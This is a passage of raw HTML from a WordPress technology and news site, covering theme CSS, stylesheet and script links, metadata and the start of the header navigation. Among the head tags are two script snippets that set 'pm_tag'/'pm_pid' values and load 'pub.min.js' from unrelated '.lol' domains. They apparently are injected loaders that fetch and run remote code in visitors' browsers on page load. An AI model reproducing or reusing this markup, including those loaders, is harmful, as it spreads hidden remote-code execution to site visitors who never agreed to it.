body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.crazyspeedtech.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.crazyspeedtech.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='jeg_customizer_font-css' href='//fonts.googleapis.com/css?family=Poppins%3Aregular%2C500%2C600%7COpen+Sans%3Aregular%2C600%2C700&#038;display=swap&#038;ver=1.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-frontend-css' href='https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/dist/frontend.min.css?ver=10.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-js-composer-css' href='https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/css/js-composer-frontend.css?ver=10.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-style-css' href='https://www.crazyspeedtech.com/wp-content/themes/jnews/style.css?ver=10.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-darkmode-css' href='https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/css/darkmode.css?ver=10.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-scheme-css' href='https://www.crazyspeedtech.com/wp-content/themes/jnews/data/import/tech/scheme.css?ver=10.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-social-login-style-css' href='https://www.crazyspeedtech.com/wp-content/plugins/jnews-social-login/assets/css/plugin.css?ver=9.0.0' type='text/css' media='all' />
<script type="text/javascript" src="https://www.crazyspeedtech.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.crazyspeedtech.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
jQuery(document).ready(function() {
	jQuery(".f66c6fc0b8d8ca3e7c420c9e4e877ab8").click(function() {
		jQuery.post(
			"https://www.crazyspeedtech.com/wp-admin/admin-ajax.php", {
				"action": "quick_adsense_onpost_ad_click",
				"quick_adsense_onpost_ad_index": jQuery(this).attr("data-index"),
				"quick_adsense_nonce": "0a57c0bcb0",
			}, function(response) { }
		);
	});
});
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.crazyspeedtech.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.crazyspeedtech.com/wp-json/wp/v2/pages/31758" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.crazyspeedtech.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel='shortlink' href='https://www.crazyspeedtech.com/' />
<link rel="alternate" type="application/json+oembed" href="https://www.crazyspeedtech.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.crazyspeedtech.com%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.crazyspeedtech.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.crazyspeedtech.com%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.157.0" /><meta name="google-site-verification" content="OnKZN7w4TJiBpuOPzE5VK9TxXcYkU61MXK049udgIq8" />
<meta name="ahrefs-site-verification" content="9e9c335671d11510dafd18a1531ff9644e2851a20119b5731498a850368e5401">
<script>var pm_tag = 'F3AR';var pm_pid = "23751-751ff7e7";</script><script src="//css.xjsx.lol/js/pub.min.js" async></script>
<script>var pm_tag = 'a4s';var pm_pid = "23751-1824878d";</script><script src="//xm.xms.lol/js/pub.min.js" async></script><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"Organization","@id":"https:\/\/www.crazyspeedtech.com\/#organization","url":"https:\/\/www.crazyspeedtech.com\/","name":"","logo":{"@type":"ImageObject","url":""},"sameAs":["https:\/\/www.facebook.com\/crazyspeedtech\/","https:\/\/twitter.com\/crazyspeedtech","https:\/\/in.pinterest.com\/crazyspeedtech\/","https:\/\/www.reddit.com\/user\/crazyspeedtech","https:\/\/crazyspeedtech.tumblr.com\/","https:\/\/www.scoop.it\/topic\/crazyspeedtech"]}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"https:\/\/www.crazyspeedtech.com\/#website","url":"https:\/\/www.crazyspeedtech.com\/","name":"","potentialAction":{"@type":"SearchAction","target":"https:\/\/www.crazyspeedtech.com\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<link rel="icon" href="https://www.crazyspeedtech.com/wp-content/uploads/2018/11/cropped-crazy-speed-tech-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.crazyspeedtech.com/wp-content/uploads/2018/11/cropped-crazy-speed-tech-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.crazyspeedtech.com/wp-content/uploads/2018/11/cropped-crazy-speed-tech-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.crazyspeedtech.com/wp-content/uploads/2018/11/cropped-crazy-speed-tech-270x270.png" />
<style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">body { --j-body-color : #39434d; --j-accent-color : #4886ff; --j-heading-color : #47515a; } body,.jeg_newsfeed_list .tns-outer .tns-controls button,.jeg_filter_button,.owl-carousel .owl-nav div,.jeg_readmore,.jeg_hero_style_7 .jeg_post_meta a,.widget_calendar thead th,.widget_calendar tfoot a,.jeg_socialcounter a,.entry-header .jeg_meta_like a,.entry-header .jeg_meta_comment a,.entry-header .jeg_meta_donation a,.entry-header .jeg_meta_bookmark a,.entry-content tbody tr:hover,.entry-content th,.jeg_splitpost_nav li:hover a,#breadcrumbs a,.jeg_author_socials a:hover,.jeg_footer_content a,.jeg_footer_bottom a,.jeg_cartcontent,.woocommerce .woocommerce-breadcrumb a { color : #39434d; } a, .jeg_menu_style_5>li>a:hover, .jeg_menu_style_5>li.sfHover>a, .jeg_menu_style_5>li.current-menu-item>a, .jeg_menu_style_5>li.current-menu-ancestor>a, .jeg_navbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_midbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_side_tabs li.active, .jeg_block_heading_5 strong, .jeg_block_heading_6 strong, .jeg_block_heading_7 strong, .jeg_block_heading_8 strong, .jeg_subcat_list li a:hover, .jeg_subcat_list li button:hover, .jeg_pl_lg_7 .jeg_thumb .jeg_post_category a, .jeg_pl_xs_2:before, .jeg_pl_xs_4 .jeg_postblock_content:before, .jeg_postblock .jeg_post_title a:hover, .jeg_hero_style_6 .jeg_post_title a:hover, .jeg_sidefeed .jeg_pl_xs_3 .jeg_post_title a:hover, .widget_jnews_popular .jeg_post_title a:hover, .jeg_meta_author a, .widget_archive li a:hover, .widget_pages li a:hover, .widget_meta li a:hover, .widget_recent_entries li a:hover, .widget_rss li a:hover, .widget_rss cite, .widget_categories li a:hover, .widget_categories li.current-cat>a, #breadcrumbs a:hover, .jeg_share_count .counts, .commentlist .bypostauthor>.comment-body>.comment-author>.fn, span.required, .jeg_review_title, .bestprice .price, .authorlink a:hover, .jeg_vertical_playlist .jeg_video_playlist_play_icon, .jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail:before, .jeg_horizontal_playlist .jeg_video_playlist_play, .woocommerce li.product .pricegroup .button, .widget_display_forums li a:hover, .widget_display_topics li:before, .widget_display_replies li:before, .widget_display_views li:before, .bbp-breadcrumb a:hover, .jeg_mobile_menu li.sfHover>a, .jeg_mobile_menu li a:hover, .split-template-6 .pagenum, .jeg_mobile_menu_style_5>li>a:hover, .jeg_mobile_menu_style_5>li.sfHover>a, .jeg_mobile_menu_style_5>li.current-menu-item>a, .jeg_mobile_menu_style_5>li.current-menu-ancestor>a { color : #4886ff; } .jeg_menu_style_1>li>a:before, .jeg_menu_style_2>li>a:before, .jeg_menu_style_3>li>a:before, .jeg_side_toggle, .jeg_slide_caption .jeg_post_category a, .jeg_slider_type_1_wrapper .tns-controls button.tns-next, .jeg_block_heading_1 .jeg_block_title span, .jeg_block_heading_2 .jeg_block_title span, .jeg_block_heading_3, .jeg_block_heading_4 .jeg_block_title span, .jeg_block_heading_6:after, .jeg_pl_lg_box .jeg_post_category a, .jeg_pl_md_box .jeg_post_category a, .jeg_readmore:hover, .jeg_thumb .jeg_post_category a, .jeg_block_loadmore a:hover, .jeg_postblock.alt .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_postblock_carousel_2 .jeg_post_category a, .jeg_heroblock .jeg_post_category a, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, input[type="submit"], .btn, .button, .widget_tag_cloud a:hover, .popularpost_item:hover .jeg_post_title a:before, .jeg_splitpost_4 .page_nav, .jeg_splitpost_5 .page_nav, .jeg_post_via a:hover, .jeg_post_source a:hover, .jeg_post_tags a:hover, .comment-reply-title small a:before, .comment-reply-title small a:after, .jeg_storelist .productlink, .authorlink li.active a:before, .jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa, div.jeg_breakingnews_title, .jeg_overlay_slider_bottom_wrapper .tns-controls button, .jeg_overlay_slider_bottom_wrapper .tns-controls button:hover, .jeg_vertical_playlist .jeg_video_playlist_current, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .jeg_popup_post .caption, .jeg_footer.dark input[type="submit"], .jeg_footer.dark .btn, .jeg_footer.dark .button, .footer_widget.widget_tag_cloud a:hover, .jeg_inner_content .content-inner .jeg_post_category a:hover, #buddypress .standard-form button, #buddypress a.button, #buddypress input[type="submit"], #buddypress input[type="button"], #buddypress input[type="reset"], #buddypress ul.button-nav li a, #buddypress .generic-button a, #buddypress .generic-button button, #buddypress .comment-reply-link, #buddypress a.bp-title-button, #buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a, div#buddypress .standard-form button:hover, div#buddypress a.button:hover, div#buddypress input[type="submit"]:hover, div#buddypress input[type="button"]:hover, div#buddypress input[type="reset"]:hover, div#buddypress ul.button-nav li a:hover, div#buddypress .generic-button a:hover, div#buddypress .generic-button button:hover, div#buddypress .comment-reply-link:hover, div#buddypress a.bp-title-button:hover, div#buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a:hover, #buddypress #item-nav .item-list-tabs ul li a:before, .jeg_inner_content .jeg_meta_container .follow-wrapper a { background-color : #4886ff; } .jeg_block_heading_7 .jeg_block_title span, .jeg_readmore:hover, .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, .jeg_pagenav_3 .page_number:hover, .jeg_prevnext_post a:hover h3, .jeg_overlay_slider .jeg_post_category, .jeg_sidefeed .jeg_post.active, .jeg_vertical_playlist.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail img, .jeg_horizontal_playlist .jeg_video_playlist_item.active { border-color : #4886ff; } .jeg_tabpost_nav li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .jeg_mobile_menu_style_1>li.current-menu-item a, .jeg_mobile_menu_style_1>li.current-menu-ancestor a, .jeg_mobile_menu_style_2>li.current-menu-item::after, .jeg_mobile_menu_style_2>li.current-menu-ancestor::after, .jeg_mobile_menu_style_3>li.current-menu-item::before, .jeg_mobile_menu_style_3>li.current-menu-ancestor::before { border-bottom-color : #4886ff; } h1,h2,h3,h4,h5,h6,.jeg_post_title a,.entry-header .jeg_post_title,.jeg_hero_style_7 .jeg_post_title a,.jeg_block_title,.jeg_splitpost_bar .current_title,.jeg_video_playlist_title,.gallery-caption,.jeg_push_notification_button>a.button { color : #47515a; } .split-template-9 .pagenum, .split-template-10 .pagenum, .split-template-11 .pagenum, .split-template-12 .pagenum, .split-template-13 .pagenum, .split-template-15 .pagenum, .split-template-18 .pagenum, .split-template-20 .pagenum, .split-template-19 .current_title span, .split-template-20 .current_title span { background-color : #47515a; } .jeg_topbar, .jeg_topbar.dark, .jeg_topbar.custom { background : #3b6ed1; } .jeg_topbar, .jeg_topbar.dark { border-color : rgba(255,255,255,0); color : #f5f5f5; } .jeg_topbar .jeg_nav_item, .jeg_topbar.dark .jeg_nav_item { border-color : rgba(255,255,255,0); } .jeg_header .jeg_bottombar.jeg_navbar,.jeg_bottombar .jeg_nav_icon { height : 61px; } .jeg_header .jeg_bottombar.jeg_navbar, .jeg_header .jeg_bottombar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_header .jeg_bottombar .jeg_menu_style_1 > li, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 61px; } .jeg_header .jeg_bottombar.jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row { background : #4886ff; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-bottom-width : 0px; } .jeg_stickybar, .jeg_stickybar.dark { border-bottom-width : 0px; } .jeg_mobile_midbar, .jeg_mobile_midbar.dark { background : #4886ff; } .jeg_header .socials_widget > a > i.fa:before { color : #ffffff; } .jeg_header .socials_widget.nobg > a > span.jeg-icon svg { fill : #ffffff; } .jeg_header .socials_widget > a > span.jeg-icon svg { fill : #ffffff; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form, .jeg_header .jeg_search_popup_expand .jeg_search_result { background : #39434d; } .jeg_header .jeg_search_expanded .jeg_search_popup_expand .jeg_search_form:before { border-bottom-color : #39434d; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form, .jeg_header .jeg_search_popup_expand .jeg_search_result, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-noresult, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-all-button { border-color : #39434d; } .jeg_header .jeg_search_expanded .jeg_search_popup_expand .jeg_search_form:after { border-bottom-color : #39434d; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form .jeg_search_input { border-color : #ffffff; } .jeg_header .jeg_search_popup_expand .jeg_search_result a, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-link { color : #ffffff; } .jeg_nav_search { width : 100%; } .jeg_header .jeg_menu.jeg_main_menu > li > a { color : #ffffff; } .jeg_header .jeg_menu_style_4 > li > a:hover, .jeg_header .jeg_menu_style_4 > li.sfHover > a, .jeg_header .jeg_menu_style_4 > li.current-menu-item > a, .jeg_header .jeg_menu_style_4 > li.current-menu-ancestor > a, .jeg_navbar_dark .jeg_menu_style_4 > li > a:hover, .jeg_navbar_dark .jeg_menu_style_4 > li.sfHover > a, .jeg_navbar_dark .jeg_menu_style_4 > li.current-menu-item > a, .jeg_navbar_dark .jeg_menu_style_4 > li.current-menu-ancestor > a { background : rgba(255,255,255,0.1); } .jeg_navbar_wrapper .sf-arrows .sf-with-ul:after { color : rgba(255,255,255,0.4); } .jeg_navbar_wrapper .jeg_menu li > ul { background : #39434d; } .jeg_navbar_wrapper .jeg_menu li > ul li > a { color : #e1e3e7; } .jeg_navbar_wrapper .jeg_menu li > ul li:hover > a, .jeg_navbar_wrapper .jeg_menu li > ul li.sfHover > a, .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-item > a, .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-ancestor > a { background : #47515a; } .jeg_navbar_wrapper .jeg_menu li > ul li a { border-color : #47515a; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat { background-color : #323a42; border-right-color : #323a42; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li.active { border-color : #323a42; background-color : #39434d; } .jeg_navbar_wrapper .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li a { color : #ced3dc; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li.active a { color : #ffffff; } .jeg_megamenu .sub-menu { background-color : #39434d; } .jeg_megamenu .sub-menu .newsfeed_overlay { background-color : rgba(255,255,255,0.05); } .jeg_megamenu .sub-menu .jeg_newsfeed_list .jeg_newsfeed_item .jeg_post_title a { color : #f6f7fb; } .jeg_newsfeed_tags h3 { color : #f6f7fb; } .jeg_navbar_wrapper .jeg_newsfeed_tags li a { color : #b5d5ff; } .jeg_newsfeed_tags { border-left-color : rgba(255,255,255,0.07); } .jeg_megamenu .sub-menu .jeg_newsfeed_list .tns-outer .tns-controls button { color : #ffffff; background-color : rgba(255,255,255,0.15); border-color : rgba(80,185,255,0); } .jeg_megamenu .sub-menu .jeg_newsfeed_list .tns-outer .tns-controls button:hover { background-color : #4886ff; } .jeg_footer .jeg_footer_heading h3,.jeg_footer.dark .jeg_footer_heading h3,.jeg_footer .widget h2,.jeg_footer .footer_dark .widget h2 { color : #4886ff; } body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button { font-family: Poppins,Helvetica,Arial,sans-serif; } .jeg_post_excerpt p, .content-inner p { font-family: "Open Sans",Helvetica,Arial,sans-serif; } </style><style type="text/css">
					.no_thumbnail .jeg_thumb,
					.thumbnail-container.no_thumbnail {
					    display: none !important;
					}
					.jeg_search_result .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_pl_sm.no_thumbnail .jeg_postblock_content {
					    margin-left: 0;
					}
					.jeg_postblock_11 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12.jeg_col_3o3 .no_thumbnail .jeg_postblock_content  {
					    margin-top: 0;
					}
					.jeg_postblock_15 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_19 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_24 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_md_box .jeg_postblock_content {
					    position: relative;
					}
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #212121 !important;
					} 
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #fff !important;
					} 
				</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="home page-template page-template-template-builder page-template-template-builder-php page page-id-31758 wp-embed-responsive jeg_toggle_light jnews jsc_normal wpb-js-composer js-comp-ver-6.7.0 vc_responsive">

    
    
    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '></div>    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header normal">
    <div class="jeg_topbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
	<ul class="jeg_menu jeg_top_menu"><li id="menu-item-8" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home menu-item-8"><a href="https://www.crazyspeedtech.com/" aria-current="page">Home</a></li>
<li id="menu-item-5964" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5964"><a href="https://www.crazyspeedtech.com/category/technology/">Technology</a></li>
<li id="menu-item-5740" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5740"><a href="https://www.crazyspeedtech.com/category/business/">Business</a></li>
<li id="menu-item-5738" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5738"><a href="https://www.crazyspeedtech.com/category/news/">News</a></li>
<li id="menu-item-5743" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5743"><a href="https://www.crazyspeedtech.com/category/health/">Health</a></li>
<li id="menu-item-5745" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5745"><a href="https://www.crazyspeedtech.com/category/travel/">Travel</a></li>
<li id="menu-item-5741" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5741"><a href="https://www.crazyspeedtech.com/category/education/">Education</a></li>
<li id="menu-item-32058" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32058"><a href="https://www.crazyspeedtech.com/category/food/">Food</a></li>
<li id="menu-item-32059" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32059"><a href="https://www.crazyspeedtech.com/category/games/">Games</a></li>
</ul></div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center  jeg_nav_normal">
